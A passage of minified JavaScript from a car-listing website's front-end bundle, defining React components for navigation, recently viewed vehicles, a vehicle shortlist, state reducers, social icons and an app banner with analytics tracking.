search",isSpinning:e,disabled:e,type:"button"}))}function mt(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",a=!(null==t||!t.length);return(0,c.useEffect)(()=>{var e,n;a&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,a]),c.createElement("div",{className:"rv"},c.createElement("div",{className:"rv__title small-margin"},n&&c.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},c.createElement(Te,null),c.createElement("span",{className:"title"},"Recently Viewed")),c.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),c.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",c.createElement("span",{className:"visually-hidden"},"like button"),c.createElement(Ie.A,{className:"color-content-primary","aria-label":"like button"}))),a?c.createElement("div",{className:"rv__vehicles scrollbar"},c.createElement("div",{className:"rv__inner"},t.map((e,t)=>c.createElement(Ye,(0,l.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),c.createElement(Qe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):c.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},c.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),c.createElement(ut,null)))}function pt(e){let{activeMainNav:t,qa:n}=e;return c.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},c.createElement("section",{className:"sub-nav__content"},c.createElement(Me,{activeMainNav:t,isLargeScreen:!0,rootLinks:Se.rootLinks,qa:n})))}function ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ht(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ft(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ft(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function vt(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:a,qa:i}=e;const l=o.map((e,t)=>ht(ht({},e),{},{Position:t})),s=!!t;return c.createElement(ze(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},c.createElement("section",{className:(0,Ce.A)("lazy-nav slide-in-nav",{open:s})},c.createElement(Be,{label:t,closeMenu:r}),"recent"===t&&c.createElement(mt,{isLargeScreen:n,vehicles:a}),"shortlist"===t&&c.createElement(it,{isLargeScreen:n,toggleLazyNav:r,vehicles:l}),"account"===t&&c.createElement(pt,{activeLazyNav:t,qa:i})))}var gt=n(9045);var yt=n(4641);const bt="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function wt(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),c.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function Ct(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const a=!!t&&!!n,i=()=>{o(null),r()};return c.createElement(ze(),{active:a,focusTrapOptions:{allowOutsideClick:!0}},c.createElement("div",{className:(0,Ce.A)("mobile-secondary-nav  h-full")},ke.map(e=>{let{id:r,rootLinks:l}=e;const s=t===r;return c.createElement("div",{className:(0,Ce.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:a}),key:r},l.map(e=>{let{label:r,links:a,block:l}=e;const s=r===n;return c.createElement("ul",{className:(0,Ce.A)("mobile-secondary-nav__list",{hidden:!s}),key:l},c.createElement("li",{className:"mobile-secondary-nav__first-row"},c.createElement(_e,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},c.createElement(_e.Icon,{icon:wt}),c.createElement(_e.Label,{className:"small-padding-l"},"Back")),r,c.createElement(_e,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},c.createElement(_e.Icon,{onClick:i,icon:We.w}))),null==a?void 0:a.map(e=>{let{label:n,link:o,className:a=""}=e;return c.createElement("li",{key:o,className:"mobile-secondary-nav__item"},c.createElement(_e,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=ke.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,{className:a},n),c.createElement(_e.Icon,{icon:Ee.A})))}))}))})))}const Et="1024px";const kt=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),St=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:kt,setContactProps:St});n(3277);const Mt=e=>({type:"SET_RECAPTCHA",payload:e});function Lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Pt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:Mt});const xt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?Pt(Pt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:xt});const _t=e=>({type:"SET_ACCOUNT_USER",payload:e}),Rt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function Ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function At(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ot(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:_t,completeAccount:Rt});const Nt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?At(At({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Nt});var jt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,w.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,w.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,w.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,w.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,w.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,d={VehicleId:s},u={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(u),!1===i.auth?(l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreAdd")(e))):jt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,p.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,d={VehicleId:s},u={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(u),!1===i.auth?(l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreRemove")(s))):jt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,p.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=nt.maxLength?((0,w.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Tt=["icon","className"],Vt=["className"];function It(e){let{icon:t,className:n}=e,r=(0,Le.A)(e,Tt);return React.createElement(t,(0,l.A)({},r,{className:(0,Ce.A)(n)}))}const Dt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,Ce.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:It,Label:function(e){let{className:t}=e,n=(0,Le.A)(e,Vt);return React.createElement("span",(0,l.A)({},n,{className:(0,Ce.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,Ce.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,Ce.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:It});var Ht=n(282);function Zt(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("g",{stroke:"null"},c.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),c.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function qt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return b()({},e,{vehicles:t.payload,vehicleIds:qt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),b()({},e,{vehicles:n,vehicleIds:qt(n)})}case"SL_ADD":{if((0,w.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=b()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");we.custom(React.createElement(Dt,null,React.createElement(Dt.IconLeft,{icon:Ht.A}),React.createElement(Dt.Label,null,t),React.createElement(Dt.Cta,{onClick:()=>{(0,w.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Dt.IconRight,{icon:Zt})))}(t.payload.VehicleType),n.push(r),b()({},e,{vehicles:n,vehicleIds:qt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?b()({},e,t.payload):e}});const Wt=e=>React.createElement("svg",(0,l.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Bt(e){return c.createElement("svg",(0,l.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),c.createElement("title",null,"Cazoo"),c.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Ut(){return React.createElement(React.Fragment,null,React.createElement(Wt,{height:20,width:20}),"Get the ",React.createElement(Bt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Ft=n(7041);const zt=c.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Gt=n(4188),$t=n(9325);const Kt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Jt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Yt=c.lazy(()=>Promise.resolve().then(n.bind(n,4188)));function Xt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Qt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xt(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.React=s;const en=(0,l.A)({},(i(u),u));window.ReactDOM=Qt(Qt({},en),{},{render:h,hydrate:v}),window.ReactRenderer=g,window.m=window.m||{},window.m.fn=window.m.fn||{},window.m.renderComponent=g.render,window.m.CazooAppBanner=function(){const[e,t]=(0,c.useState)(!1),n="top banner";return c.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},c.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},c.createElement(Ut,null)),c.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},c.createElement(Ut,null)),c.createElement(Ft.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},c.createElement(zt,null)))},window.m.DealerAdmin=Gt.default,window.m.LazyModal=$t.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,c.useState)(!1),[a,i]=(0,c.useState)(null),[l,s]=(0,c.useState)(null),[d,u]=(0,c.useState)(null),[m,p]=(0,c.useState)([]),[f,h]=(0,c.useState)([]),[v,g]=function(){const e=(0,c.useRef)(!1),t=bt.documentElement,{body:n}=bt;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),y=(0,C.Ub)("(min-width: ".concat(Et,")"),{defaultValue:!0,initializeWithValue:!1}),b=!!a,w=!!d,E=r||b||w;(0,gt.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();h(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,c.useEffect)(()=>{o(!1),i(null),s(null),u(null)},[y]);const k=()=>{o(e=>{var t;var n;return e||a||d?(d&&u(null),a&&i(null),g(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(v(y),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),i(null)},S=e=>{s(t=>t===e?null:e)},M=(0,c.useCallback)(e=>{u(t=>t===e?(g(),null):(v(y),e)),y&&i(null)},[y,g,v]);return(0,c.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{u(null),M("shortlist")})},[m,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,yt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Ue,{activeMainNav:a,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:w?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&M(t)},isLargeScreen:y,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:m.length,toggleMainMobileNav:k,toggleMainNav:e=>{i(t=>t===e?(g(),null):(v(y),e)),y&&u(null)},toggleMobileSecondaryNav:S}),React.createElement(Ct,{activeMainNav:a,activeMobileSecondaryNav:l,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Re,{activeMainNav:a,isLargeScreen:y,qa:n}),React.createElement(vt,{activeLazyNav:d,isLargeScreen:y,qa:n,recentVehicles:f,shortlistVehicles:m,toggleLazyNav:k}),(r||b||w)&&React.createElement("div",{className:"overlay",onClick:()=>{if(w){var e;const 